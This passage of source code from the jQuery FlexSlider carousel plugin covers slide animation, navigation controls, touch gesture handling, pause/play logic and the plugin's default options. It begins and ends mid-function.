      m = c.vars.asNavFor !== "",
      g = {},
      n = true;
    a.data(f, "flexslider", c);
    g = {
      init: function () {
        c.animating = false;
        c.currentSlide = parseInt(c.vars.startAt ? c.vars.startAt : 0, 10);
        if (isNaN(c.currentSlide)) {
          c.currentSlide = 0;
        }
        c.animatingTo = c.currentSlide;
        c.atEnd = c.currentSlide === 0 || c.currentSlide === c.last;
        c.containerSelector = c.vars.selector.substr(
          0,
          c.vars.selector.search(" ")
        );
        c.slides = a(c.vars.selector, c);
        c.container = a(c.containerSelector, c);
        c.count = c.slides.length;
        c.syncExists = a(c.vars.sync).length > 0;
        if (c.vars.animation === "slide") {
          c.vars.animation = "swing";
        }
        c.prop = i ? "top" : "marginLeft";
        c.args = {};
        c.manualPause = false;
        c.stopped = false;
        c.started = false;
        c.startTimeout = null;
        c.transitions =
          !c.vars.video &&
          !h &&
          c.vars.useCSS &&
          (function () {
            var t = document.createElement("div"),
              s = [
                "perspectiveProperty",
                "WebkitPerspective",
                "MozPerspective",
                "OPerspective",
                "msPerspective",
              ];
            for (var r in s) {
              if (t.style[s[r]] !== undefined) {
                c.pfx = s[r].replace("Perspective", "").toLowerCase();
                c.prop = "-" + c.pfx + "-transform";
                return true;
              }
            }
            return false;
          })();
        c.ensureAnimationEnd = "";
        if (c.vars.controlsContainer !== "") {
          c.controlsContainer =
            a(c.vars.controlsContainer).length > 0 &&
            a(c.vars.controlsContainer);
        }
        if (c.vars.manualControls !== "") {
          c.manualControls =
            a(c.vars.manualControls).length > 0 && a(c.vars.manualControls);
        }
        if (c.vars.randomize) {
          c.slides.sort(function () {
            return Math.round(Math.random()) - 0.5;
          });
          c.container.empty().append(c.slides);
        }
        c.doMath();
        c.setup("init");
        if (c.vars.controlNav) {
          g.controlNav.setup();
        }
        if (c.vars.directionNav) {
          g.directionNav.setup();
        }
        if (
          c.vars.keyboard &&
          (a(c.containerSelector).length === 1 || c.vars.multipleKeyboard)
        ) {
          a(document).bind("keyup", function (s) {
            var r = s.keyCode;
            if (!c.animating && (r === 39 || r === 37)) {
              var t =
                r === 39
                  ? c.getTarget("next")
                  : r === 37
                  ? c.getTarget("prev")
                  : false;
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
          });
        }
        if (c.vars.mousewheel) {
          c.bind("mousewheel", function (t, v, s, r) {
            t.preventDefault();
            var u = v < 0 ? c.getTarget("next") : c.getTarget("prev");
            c.flexAnimate(u, c.vars.pauseOnAction);
          });
        }
        if (c.vars.pausePlay) {
          g.pausePlay.setup();
        }
        if (c.vars.slideshow && c.vars.pauseInvisible) {
          g.pauseInvisible.init();
        }
        if (c.vars.slideshow) {
          if (c.vars.pauseOnHover) {
            c.hover(
              function () {
                if (!c.manualPlay && !c.manualPause) {
                  c.pause();
                }
              },
              function () {
                if (!c.manualPause && !c.manualPlay && !c.stopped) {
                  c.play();
                }
              }
            );
          }
          if (!c.vars.pauseInvisible || !g.pauseInvisible.isHidden()) {
            c.vars.initDelay > 0
              ? (c.startTimeout = setTimeout(c.play, c.vars.initDelay))
              : c.play();
          }
        }
        if (m) {
          g.asNav.setup();
        }
        if (k && c.vars.touch) {
          g.touch();
        }
        if (!h || (h && c.vars.smoothHeight)) {
          a(window).bind("resize orientationchange focus", g.resize);
        }
        c.find("img").attr("draggable", "false");
        setTimeout(function () {
          c.vars.start(c);
        }, 200);
      },
      asNav: {
        setup: function () {
          c.asNav = true;
          c.animatingTo = Math.floor(c.currentSlide / c.move);
          c.currentItem = c.currentSlide;
          c.slides
            .removeClass(j + "active-slide")
            .eq(c.currentItem)
            .addClass(j + "active-slide");
          if (!e) {
            c.slides.on(d, function (t) {
              t.preventDefault();
              var s = a(this),
                r = s.index();
              var u = s.offset().left - a(c).scrollLeft();
              if (u <= 0 && s.hasClass(j + "active-slide")) {
                c.flexAnimate(c.getTarget("prev"), true);
              } else {
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !s.hasClass(j + "active-slide")
                ) {
                  c.direction = c.currentItem < r ? "next" : "prev";
                  c.flexAnimate(r, c.vars.pauseOnAction, false, true, true);
                }
              }
            });
          } else {
            f._slider = c;
            c.slides.each(function () {
              var r = this;
              r._gesture = new MSGesture();
              r._gesture.target = r;
              r.addEventListener(
                "MSPointerDown",
                function (s) {
                  s.preventDefault();
                  if (s.currentTarget._gesture) {
                    s.currentTarget._gesture.addPointer(s.pointerId);
                  }
                },
                false
              );
              r.addEventListener("MSGestureTap", function (u) {
                u.preventDefault();
                var t = a(this),
                  s = t.index();
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !t.hasClass("active")
                ) {
                  c.direction = c.currentItem < s ? "next" : "prev";
                  c.flexAnimate(s, c.vars.pauseOnAction, false, true, true);
                }
              });
            });
          }
        },
      },
      controlNav: {
        setup: function () {
          if (!c.manualControls) {
            g.controlNav.setupPaging();
          } else {
            g.controlNav.setupManual();
          }
        },
        setupPaging: function () {
          var u =
              c.vars.controlNav === "thumbnails"
                ? "control-thumbs"
                : "control-paging",
            s = 1,
            v,
            r;
          c.controlNavScaffold = a(
            '<ol class="' + j + "control-nav " + j + u + '"></ol>'
          );
          if (c.pagingCount > 1) {
            for (var t = 0; t < c.pagingCount; t++) {
              r = c.slides.eq(t);
              v =
                c.vars.controlNav === "thumbnails"
                  ? '<img src="' + r.attr("data-thumb") + '"/>'
                  : "<a>" + s + "</a>";
              if (
                "thumbnails" === c.vars.controlNav &&
                true === c.vars.thumbCaptions
              ) {
                var w = r.attr("data-thumbcaption");
                if ("" != w && undefined != w) {
                  v += '<span class="' + j + 'caption">' + w + "</span>";
                }
              }
              c.controlNavScaffold.append("<li>" + v + "</li>");
              s++;
            }
          }
          c.controlsContainer
            ? a(c.controlsContainer).append(c.controlNavScaffold)
            : c.append(c.controlNavScaffold);
          g.controlNav.set();
          g.controlNav.active();
          c.controlNavScaffold.delegate("a, img", d, function (x) {
            x.preventDefault();
            if (b === "" || b === x.type) {
              var z = a(this),
                y = c.controlNav.index(z);
              if (!z.hasClass(j + "active")) {
                c.direction = y > c.currentSlide ? "next" : "prev";
                c.flexAnimate(y, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = x.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        setupManual: function () {
          c.controlNav = c.manualControls;
          g.controlNav.active();
          c.controlNav.bind(d, function (r) {
            r.preventDefault();
            if (b === "" || b === r.type) {
              var t = a(this),
                s = c.controlNav.index(t);
              if (!t.hasClass(j + "active")) {
                s > c.currentSlide
                  ? (c.direction = "next")
                  : (c.direction = "prev");
                c.flexAnimate(s, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = r.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        set: function () {
          var r = c.vars.controlNav === "thumbnails" ? "img" : "a";
          c.controlNav = a(
            "." + j + "control-nav li " + r,
            c.controlsContainer ? c.controlsContainer : c
          );
        },
        active: function () {
          c.controlNav
            .removeClass(j + "active")
            .eq(c.animatingTo)
            .addClass(j + "active");
        },
        update: function (r, s) {
          if (c.pagingCount > 1 && r === "add") {
            c.controlNavScaffold.append(a("<li><a>" + c.count + "</a></li>"));
          } else {
            if (c.pagingCount === 1) {
              c.controlNavScaffold.find("li").remove();
            } else {
              c.controlNav.eq(s).closest("li").remove();
            }
          }
          g.controlNav.set();
          c.pagingCount > 1 && c.pagingCount !== c.controlNav.length
            ? c.update(s, r)
            : g.controlNav.active();
        },
      },
      directionNav: {
        setup: function () {
          var r = a(
            '<ul class="' +
              j +
              'direction-nav"><li><a class="' +
              j +
              'prev" href="#"><i class="fa fa-chevron-left"></i></a></li><li><a class="' +
              j +
              'next" href="#"><i class="fa fa-chevron-right"></i></a></li></ul>'
          );
          if (c.controlsContainer) {
            a(c.controlsContainer).append(r);
            c.directionNav = a(
              "." + j + "direction-nav li a",
              c.controlsContainer
            );
          } else {
            c.append(r);
            c.directionNav = a("." + j + "direction-nav li a", c);
          }
          g.directionNav.update();
          c.directionNav.bind(d, function (s) {
            s.preventDefault();
            var t;
            if (b === "" || b === s.type) {
              t = a(this).hasClass(j + "next")
                ? c.getTarget("next")
                : c.getTarget("prev");
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function () {
          var r = j + "disabled";
          if (c.pagingCount === 1) {
            c.directionNav.addClass(r).attr("tabindex", "-1");
          } else {
            if (!c.vars.animationLoop) {
              if (c.animatingTo === 0) {
                c.directionNav
                  .removeClass(r)
                  .filter("." + j + "prev")
                  .addClass(r)
                  .attr("tabindex", "-1");
              } else {
                if (c.animatingTo === c.last) {
                  c.directionNav
                    .removeClass(r)
                    .filter("." + j + "next")
                    .addClass(r)
                    .attr("tabindex", "-1");
                } else {
                  c.directionNav.removeClass(r).removeAttr("tabindex");
                }
              }
            } else {
              c.directionNav.removeClass(r).removeAttr("tabindex");
            }
          }
        },
      },
      pausePlay: {
        setup: function () {
          var r = a('<div class="' + j + 'pauseplay"><a></a></div>');
          if (c.controlsContainer) {
            c.controlsContainer.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c.controlsContainer);
          } else {
            c.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c);
          }
          g.pausePlay.update(c.vars.slideshow ? j + "pause" : j + "play");
          c.pausePlay.bind(d, function (s) {
            s.preventDefault();
            if (b === "" || b === s.type) {
              if (a(this).hasClass(j + "pause")) {
                c.manualPause = true;
                c.manualPlay = false;
                c.pause();
              } else {
                c.manualPause = false;
                c.manualPlay = true;
                c.play();
              }
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function (r) {
          r === "play"
            ? c.pausePlay
                .removeClass(j + "pause")
                .addClass(j + "play")
                .html("<i class='fa fa-play'></i>")
            : c.pausePlay
                .removeClass(j + "play")
                .addClass(j + "pause")
                .html("<i class='fa fa-pause'></i>");
        },
      },
      touch: function () {
        var C,
          z,
          x,
          D,
          G,
          E,
          B = false,
          u = 0,
          t = 0,
          w = 0;
        if (!e) {
          f.addEventListener("touchstart", y, false);
          function y(H) {
            if (c.animating) {
              H.preventDefault();
            } else {
              if (window.navigator.msPointerEnabled || H.touches.length === 1) {
                c.pause();
                D = i ? c.h : c.w;
                E = Number(new Date());
                u = H.touches[0].pageX;
                t = H.touches[0].pageY;
                x =
                  o && l && c.animatingTo === c.last
                    ? 0
                    : o && l
                    ? c.limit -
                      (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                    : o && c.currentSlide === c.last
                    ? c.limit
                    : o
                    ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                    : l
                    ? (c.last - c.currentSlide + c.cloneOffset) * D
                    : (c.currentSlide + c.cloneOffset) * D;
                C = i ? t : u;
                z = i ? u : t;
                f.addEventListener("touchmove", s, false);
                f.addEventListener("touchend", F, false);
              }
            }
          }
          function s(H) {
            u = H.touches[0].pageX;
            t = H.touches[0].pageY;
            G = i ? C - t : C - u;
            B = i
              ? Math.abs(G) < Math.abs(u - z)
              : Math.abs(G) < Math.abs(t - z);
            var I = 500;
            if (!B || Number(new Date()) - E > I) {
              H.preventDefault();
              if (!h && c.transitions) {
                if (!c.vars.animationLoop) {
                  G =
                    G /
                    ((c.currentSlide === 0 && G < 0) ||
                    (c.currentSlide === c.last && G > 0)
                      ? Math.abs(G) / D + 2
                      : 1);
                }
                c.setProps(x + G, "setTouch");
              }
            }
          }
          function F(J) {
            f.removeEventListener("touchmove", s, false);
            if (c.animatingTo === c.currentSlide && !B && !(G === null)) {
              var I = l ? -G : G,
                H = I > 0 ? c.getTarget("next") : c.getTarget("prev");
              if (
                c.canAdvance(H) &&
                ((Number(new Date()) - E < 550 && Math.abs(I) > 50) ||
                  Math.abs(I) > D / 2)
              ) {
                c.flexAnimate(H, c.vars.pauseOnAction);
              } else {
                if (!h) {
                  c.flexAnimate(c.currentSlide, c.vars.pauseOnAction, true);
                }
              }
            }
            f.removeEventListener("touchend", F, false);
            C = null;
            z = null;
            G = null;
            x = null;
          }
        } else {
          f.style.msTouchAction = "none";
          f._gesture = new MSGesture();
          f._gesture.target = f;
          f.addEventListener("MSPointerDown", r, false);
          f._slider = c;
          f.addEventListener("MSGestureChange", A, false);
          f.addEventListener("MSGestureEnd", v, false);
          function r(H) {
            H.stopPropagation();
            if (c.animating) {
              H.preventDefault();
            } else {
              c.pause();
              f._gesture.addPointer(H.pointerId);
              w = 0;
              D = i ? c.h : c.w;
              E = Number(new Date());
              x =
                o && l && c.animatingTo === c.last
                  ? 0
                  : o && l
                  ? c.limit -
                    (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                  : o && c.currentSlide === c.last
                  ? c.limit
                  : o
                  ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                  : l
                  ? (c.last - c.currentSlide + c.cloneOffset) * D
                  : (c.currentSlide + c.cloneOffset) * D;
            }
          }
          function A(K) {
            K.stopPropagation();
            var J = K.target._slider;
            if (!J) {
              return;
            }
            var I = -K.translationX,
              H = -K.translationY;
            w = w + (i ? H : I);
            G = w;
            B = i ? Math.abs(w) < Math.abs(-I) : Math.abs(w) < Math.abs(-H);
            if (K.detail === K.MSGESTURE_FLAG_INERTIA) {
              setImmediate(function () {
                f._gesture.stop();
              });
              return;
            }
            if (!B || Number(new Date()) - E > 500) {
              K.preventDefault();
              if (!h && J.transitions) {
                if (!J.vars.animationLoop) {
                  G =
                    w /
                    ((J.currentSlide === 0 && w < 0) ||
                    (J.currentSlide === J.last && w > 0)
                      ? Math.abs(w) / D + 2
                      : 1);
                }
                J.setProps(x + G, "setTouch");
              }
            }
          }
          function v(K) {
            K.stopPropagation();
            var H = K.target._slider;
            if (!H) {
              return;
            }
            if (H.animatingTo === H.currentSlide && !B && !(G === null)) {
              var J = l ? -G : G,
                I = J > 0 ? H.getTarget("next") : H.getTarget("prev");
              if (
                H.canAdvance(I) &&
                ((Number(new Date()) - E < 550 && Math.abs(J) > 50) ||
                  Math.abs(J) > D / 2)
              ) {
                H.flexAnimate(I, H.vars.pauseOnAction);
              } else {
                if (!h) {
                  H.flexAnimate(H.currentSlide, H.vars.pauseOnAction, true);
                }
              }
            }
            C = null;
            z = null;
            G = null;
            x = null;
            w = 0;
          }
        }
      },
      resize: function () {
        if (!c.animating && c.is(":visible")) {
          if (!o) {
            c.doMath();
          }
          if (h) {
            g.smoothHeight();
          } else {
            if (o) {
              c.slides.width(c.computedW);
              c.update(c.pagingCount);
              c.setProps();
            } else {
              if (i) {
                c.viewport.height(c.h);
                c.setProps(c.h, "setTotal");
              } else {
                if (c.vars.smoothHeight) {
                  g.smoothHeight();
                }
                c.newSlides.width(c.computedW);
                c.setProps(c.computedW, "setTotal");
              }
            }
          }
        }
      },
      smoothHeight: function (r) {
        if (!i || h) {
          var s = h ? c : c.viewport;
          r
            ? s.animate({ height: c.slides.eq(c.animatingTo).height() }, r)
            : s.height(c.slides.eq(c.animatingTo).height());
        }
      },
      sync: function (r) {
        var t = a(c.vars.sync).data("flexslider"),
          s = c.animatingTo;
        switch (r) {
          case "animate":
            t.flexAnimate(s, c.vars.pauseOnAction, false, true);
            break;
          case "play":
            if (!t.playing && !t.asNav) {
              t.play();
            }
            break;
          case "pause":
            t.pause();
            break;
        }
      },
      uniqueID: function (r) {
        r.filter("[id]")
          .add(r.find("[id]"))
          .each(function () {
            var s = a(this);
            s.attr("id", s.attr("id") + "_clone");
          });
        return r;
      },
      pauseInvisible: {
        visProp: null,
        init: function () {
          var t = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) {
            return "hidden";
          }
          for (var s = 0; s < t.length; s++) {
            if (t[s] + "Hidden" in document) {
              g.pauseInvisible.visProp = t[s] + "Hidden";
            }
          }
          if (g.pauseInvisible.visProp) {
            var r =
              g.pauseInvisible.visProp.replace(/[H|h]idden/, "") +
              "visibilitychange";
            document.addEventListener(r, function () {
              if (g.pauseInvisible.isHidden()) {
                if (c.startTimeout) {
                  clearTimeout(c.startTimeout);
                } else {
                  c.pause();
                }
              } else {
                if (c.started) {
                  c.play();
                } else {
                  c.vars.initDelay > 0
                    ? setTimeout(c.play, c.vars.initDelay)
                    : c.play();
                }
              }
            });
          }
        },
        isHidden: function () {
          return document[g.pauseInvisible.visProp] || false;
        },
      },
      setToClearWatchedEvent: function () {
        clearTimeout(p);
        p = setTimeout(function () {
          b = "";
        }, 3000);
      },
    };
    c.flexAnimate = function (z, A, t, v, w) {
      if (!c.vars.animationLoop && z !== c.currentSlide) {
        c.direction = z > c.currentSlide ? "next" : "prev";
      }
      if (m && c.pagingCount === 1) {
        c.direction = c.currentItem < z ? "next" : "prev";
      }
      if (!c.animating && (c.canAdvance(z, w) || t) && c.is(":visible")) {
        if (m && v) {
          var s = a(c.vars.asNavFor).data("flexslider");
          c.atEnd = z === 0 || z === c.count - 1;
          s.flexAnimate(z, true, false, true, w);
          c.direction = c.currentItem < z ? "next" : "prev";
          s.direction = c.direction;
          if (
            Math.ceil((z + 1) / c.visible) - 1 !== c.currentSlide &&
            z !== 0
          ) {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            z = Math.floor(z / c.visible);
          } else {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            return false;
          }
        }
        c.animating = true;
        c.animatingTo = z;
        if (A) {
          c.pause();
        }
        c.vars.before(c);
        if (c.syncExists && !w) {
          g.sync("animate");
        }
        if (c.vars.controlNav) {
          g.controlNav.active();
        }
        if (!o) {
          c.slides
            .removeClass(j + "active-slide")
            .eq(z)
            .addClass(j + "active-slide");
        }
        c.atEnd = z === 0 || z === c.last;
        if (c.vars.directionNav) {
          g.directionNav.update();
        }
        if (z === c.last) {
          c.vars.end(c);
          if (!c.vars.animationLoop) {
            c.pause();
          }
        }
        if (!h) {
          var y = i ? c.slides.filter(":first").height() : c.computedW,
            x,
            u,
            r;
          if (o) {
            x = c.vars.itemMargin;
            r = (c.itemW + x) * c.move * c.animatingTo;
            u = r > c.limit && c.visible !== 1 ? c.limit : r;
          } else {
            if (
              c.currentSlide === 0 &&
              z === c.count - 1 &&
              c.vars.animationLoop &&
              c.direction !== "next"
            ) {
              u = l ? (c.count + c.cloneOffset) * y : 0;
            } else {
              if (
                c.currentSlide === c.last &&
                z === 0 &&
                c.vars.animationLoop &&
                c.direction !== "prev"
              ) {
                u = l ? 0 : (c.count + 1) * y;
              } else {
                u = l
                  ? (c.count - 1 - z + c.cloneOffset) * y
                  : (z + c.cloneOffset) * y;
              }
            }
          }
          c.setProps(u, "", c.vars.animationSpeed);
          if (c.transitions) {
            if (!c.vars.animationLoop || !c.atEnd) {
              c.animating = false;
              c.currentSlide = c.animatingTo;
            }
            c.container.unbind("webkitTransitionEnd transitionend");
            c.container.bind("webkitTransitionEnd transitionend", function () {
              clearTimeout(c.ensureAnimationEnd);
              c.wrapup(y);
            });
            clearTimeout(c.ensureAnimationEnd);
            c.ensureAnimationEnd = setTimeout(function () {
              c.wrapup(y);
            }, c.vars.animationSpeed + 100);
          } else {
            c.container.animate(
              c.args,
              c.vars.animationSpeed,
              c.vars.easing,
              function () {
                c.wrapup(y);
              }
            );
          }
        } else {
          if (!k) {
            c.slides
              .eq(c.currentSlide)
              .css({ zIndex: 1 })
              .animate({ opacity: 0 }, c.vars.animationSpeed, c.vars.easing);
            c.slides
              .eq(z)
              .css({ zIndex: 2 })
              .animate(
                { opacity: 1 },
                c.vars.animationSpeed,
                c.vars.easing,
                c.wrapup
              );
          } else {
            c.slides.eq(c.currentSlide).css({ opacity: 0, zIndex: 1 });
            c.slides.eq(z).css({ opacity: 1, zIndex: 2 });
            c.wrapup(y);
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight(c.vars.animationSpeed);
        }
      }
    };
    c.wrapup = function (r) {
      if (!h && !o) {
        if (
          c.currentSlide === 0 &&
          c.animatingTo === c.last &&
          c.vars.animationLoop
        ) {
          c.setProps(r, "jumpEnd");
        } else {
          if (
            c.currentSlide === c.last &&
            c.animatingTo === 0 &&
            c.vars.animationLoop
          ) {
            c.setProps(r, "jumpStart");
          }
        }
      }
      c.animating = false;
      c.currentSlide = c.animatingTo;
      c.vars.after(c);
    };
    c.animateSlides = function () {
      if (!c.animating && n) {
        c.flexAnimate(c.getTarget("next"));
      }
    };
    c.pause = function () {
      clearInterval(c.animatedSlides);
      c.animatedSlides = null;
      c.playing = false;
      if (c.vars.pausePlay) {
        g.pausePlay.update("play");
      }
      if (c.syncExists) {
        g.sync("pause");
      }
    };
    c.play = function () {
      if (c.playing) {
        clearInterval(c.animatedSlides);
      }
      c.animatedSlides =
        c.animatedSlides || setInterval(c.animateSlides, c.vars.slideshowSpeed);
      c.started = c.playing = true;
      if (c.vars.pausePlay) {
        g.pausePlay.update("pause");
      }
      if (c.syncExists) {
        g.sync("play");
      }
    };
    c.stop = function () {
      c.pause();
      c.stopped = true;
    };
    c.canAdvance = function (t, r) {
      var s = m ? c.pagingCount - 1 : c.last;
      return r
        ? true
        : m &&
          c.currentItem === c.count - 1 &&
          t === 0 &&
          c.direction === "prev"
        ? true
        : m &&
          c.currentItem === 0 &&
          t === c.pagingCount - 1 &&
          c.direction !== "next"
        ? false
        : t === c.currentSlide && !m
        ? false
        : c.vars.animationLoop
        ? true
        : c.atEnd && c.currentSlide === 0 && t === s && c.direction !== "next"
        ? false
        : c.atEnd && c.currentSlide === s && t === 0 && c.direction === "next"
        ? false
        : true;
    };
    c.getTarget = function (r) {
      c.direction = r;
      if (r === "next") {
        return c.currentSlide === c.last ? 0 : c.currentSlide + 1;
      } else {
        return c.currentSlide === 0 ? c.last : c.currentSlide - 1;
      }
    };
    c.setProps = function (u, r, s) {
      var t = (function () {
        var v = u ? u : (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo,
          w = (function () {
            if (o) {
              return r === "setTouch"
                ? u
                : l && c.animatingTo === c.last
                ? 0
                : l
                ? c.limit -
                  (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                : c.animatingTo === c.last
                ? c.limit
                : v;
            } else {
              switch (r) {
                case "setTotal":
                  return l
                    ? (c.count - 1 - c.currentSlide + c.cloneOffset) * u
                    : (c.currentSlide + c.cloneOffset) * u;
                case "setTouch":
                  return l ? u : u;
                case "jumpEnd":
                  return l ? u : c.count * u;
                case "jumpStart":
                  return l ? c.count * u : u;
                default:
                  return u;
              }
            }
          })();
        return w * -1 + "px";
      })();
      if (c.transitions) {
        t = i ? "translate3d(0," + t + ",0)" : "translate3d(" + t + ",0,0)";
        s = s !== undefined ? s / 1000 + "s" : "0s";
        c.container.css("-" + c.pfx + "-transition-duration", s);
        c.container.css("transition-duration", s);
      }
      c.args[c.prop] = t;
      if (c.transitions || s === undefined) {
        c.container.css(c.args);
      }
      c.container.css("transform", t);
    };
    c.setup = function (s) {
      if (!h) {
        var t, r;
        if (s === "init") {
          c.viewport = a('<div class="' + j + 'viewport"></div>')
            .css({ overflow: "hidden", position: "relative" })
            .appendTo(c)
            .append(c.container);
          c.cloneCount = 0;
          c.cloneOffset = 0;
          if (l) {
            r = a.makeArray(c.slides).reverse();
            c.slides = a(r);
            c.container.empty().append(c.slides);
          }
        }
        if (c.vars.animationLoop && !o) {
          c.cloneCount = 2;
          c.cloneOffset = 1;
          if (s !== "init") {
            c.container.find(".clone").remove();
          }
          c.container
            .append(
              g
                .uniqueID(c.slides.first().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            )
            .prepend(
              g
                .uniqueID(c.slides.last().clone().addClass("clone"))
                .attr("aria-hidden", "true")
            );
        }
        c.newSlides = a(c.vars.selector, c);
        t = l
          ? c.count - 1 - c.currentSlide + c.cloneOffset
          : c.currentSlide + c.cloneOffset;
        if (i && !o) {
          c.container
            .height((c.count + c.cloneCount) * 200 + "%")
            .css("position", "absolute")
            .width("100%");
          setTimeout(
            function () {
              c.newSlides.css({ display: "block" });
              c.doMath();
              c.viewport.height(c.h);
              c.setProps(t * c.h, "init");
            },
            s === "init" ? 100 : 0
          );
        } else {
          c.container.width((c.count + c.cloneCount) * 200 + "%");
          c.setProps(t * c.computedW, "init");
          setTimeout(
            function () {
              c.doMath();
              c.newSlides.css({
                width: c.computedW,
                float: "left",
                display: "block",
              });
              if (c.vars.smoothHeight) {
                g.smoothHeight();
              }
            },
            s === "init" ? 100 : 0
          );
        }
      } else {
        c.slides.css({
          width: "100%",
          float: "left",
          marginRight: "-100%",
          position: "relative",
        });
        if (s === "init") {
          if (!k) {
            if (c.vars.fadeFirstSlide == false) {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .css({ opacity: 1 });
            } else {
              c.slides
                .css({ opacity: 0, display: "block", zIndex: 1 })
                .eq(c.currentSlide)
                .css({ zIndex: 2 })
                .animate({ opacity: 1 }, c.vars.animationSpeed, c.vars.easing);
            }
          } else {
            c.slides
              .css({
                opacity: 0,
                display: "block",
                webkitTransition:
                  "opacity " + c.vars.animationSpeed / 1000 + "s ease",
                zIndex: 1,
              })
              .eq(c.currentSlide)
              .css({ opacity: 1, zIndex: 2 });
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight();
        }
      }
      if (!o) {
        c.slides
          .removeClass(j + "active-slide")
          .eq(c.currentSlide)
          .addClass(j + "active-slide");
      }
      c.vars.init(c);
    };
    c.doMath = function () {
      var r = c.slides.first(),
        u = c.vars.itemMargin,
        s = c.vars.minItems,
        t = c.vars.maxItems;
      c.w = c.viewport === undefined ? c.width() : c.viewport.width();
      c.h = r.height();
      c.boxPadding = r.outerWidth() - r.width();
      if (o) {
        c.itemT = c.vars.itemWidth + u;
        c.minW = s ? s * c.itemT : c.w;
        c.maxW = t ? t * c.itemT - u : c.w;
        c.itemW =
          c.minW > c.w
            ? (c.w - u * (s - 1)) / s
            : c.maxW < c.w
            ? (c.w - u * (t - 1)) / t
            : c.vars.itemWidth > c.w
            ? c.w
            : c.vars.itemWidth;
        c.visible = Math.floor(c.w / c.itemW);
        c.move =
          c.vars.move > 0 && c.vars.move < c.visible ? c.vars.move : c.visible;
        c.pagingCount = Math.ceil((c.count - c.visible) / c.move + 1);
        c.last = c.pagingCount - 1;
        c.limit =
          c.pagingCount === 1
            ? 0
            : c.vars.itemWidth > c.w
            ? c.itemW * (c.count - 1) + u * (c.count - 1)
            : (c.itemW + u) * c.count - c.w - u;
      } else {
        c.itemW = c.w;
        c.pagingCount = c.count;
        c.last = c.count - 1;
      }
      c.computedW = c.itemW - c.boxPadding;
    };
    c.update = function (s, r) {
      c.doMath();
      if (!o) {
        if (s < c.currentSlide) {
          c.currentSlide += 1;
        } else {
          if (s <= c.currentSlide && s !== 0) {
            c.currentSlide -= 1;
          }
        }
        c.animatingTo = c.currentSlide;
      }
      if (c.vars.controlNav && !c.manualControls) {
        if ((r === "add" && !o) || c.pagingCount > c.controlNav.length) {
          g.controlNav.update("add");
        } else {
          if ((r === "remove" && !o) || c.pagingCount < c.controlNav.length) {
            if (o && c.currentSlide > c.last) {
              c.currentSlide -= 1;
              c.animatingTo -= 1;
            }
            g.controlNav.update("remove", c.last);
          }
        }
      }
      if (c.vars.directionNav) {
        g.directionNav.update();
      }
    };
    c.addSlide = function (r, t) {
      var s = a(r);
      c.count += 1;
      c.last = c.count - 1;
      if (i && l) {
        t !== undefined
          ? c.slides.eq(c.count - t).after(s)
          : c.container.prepend(s);
      } else {
        t !== undefined ? c.slides.eq(t).before(s) : c.container.append(s);
      }
      c.update(t, "add");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.added(c);
    };
    c.removeSlide = function (r) {
      var s = isNaN(r) ? c.slides.index(a(r)) : r;
      c.count -= 1;
      c.last = c.count - 1;
      if (isNaN(r)) {
        a(r, c.slides).remove();
      } else {
        i && l ? c.slides.eq(c.last).remove() : c.slides.eq(r).remove();
      }
      c.doMath();
      c.update(s, "remove");
      c.slides = a(c.vars.selector + ":not(.clone)", c);
      c.setup();
      c.vars.removed(c);
    };
    g.init();
  };
  a(window)
    .blur(function (b) {
      focused = false;
    })
    .focus(function (b) {
      focused = true;
    });
  a.flexslider.defaults = {
    namespace: "flex-",
    selector: ".slides > li",
    animation: "fade",
    easing: "swing",
    direction: "horizontal",
    reverse: false,
    animationLoop: true,
    smoothHeight: false,
    startAt: 0,
    slideshow: true,
    slideshowSpeed: 7000,
    animationSpeed: 600,
    initDelay: 0,
    randomize: false,
    fadeFirstSlide: true,
    thumbCaptions: false,
    pauseOnAction: true,
    pauseOnHover: false,
    pauseInvisible: true,
    useCSS: true,
    touch: true,
    video: false,
    controlNav: true,
    directionNav: true,
    prevText: "Previous",
    nextText: "Next",
    keyboard: true,
    multipleKeyboard: false,
    mousewheel: false,
    pausePlay: false,
    pauseText: "",
    playText: "",
    controlsContainer: "",
    manualControls: "",
    sync: "",
    asNavFor: "",
    itemWidth: 0,
    itemMargin: 0,
    minItems: 1,
    maxItems: 0,
    move: 0,
    allowOneSlide: true,
    start: function () {},
    before: function () {},
    after: function () {},
    end: function () {},
    added: function () {},
    removed: function () {},
    init: function () {},
  };
  a.fn.flexslider = function (b) {
    if (b === undefined) {
      b = {};
    }
    if (typeof b === "object") {
      return this.each(function () {
        var f = a(this),
          d = b.selector ? b.selector : ".slides > li",
          e = f.find(d);
        if ((e.length === 1 && b.allowOneSlide === true) || e.length === 0) {
          e.fadeIn(400);
          if (b.start) {
            b.start(f);
          }
        } else {
          if (f.data("flexslider") === undefined) {
            new a.flexslider(this, b);
          }
        }
      });
    } else {
      var c = a(this).data("flexslider");
      switch (b) {
        case "play":
          c.play();
          break;
        case "pause":
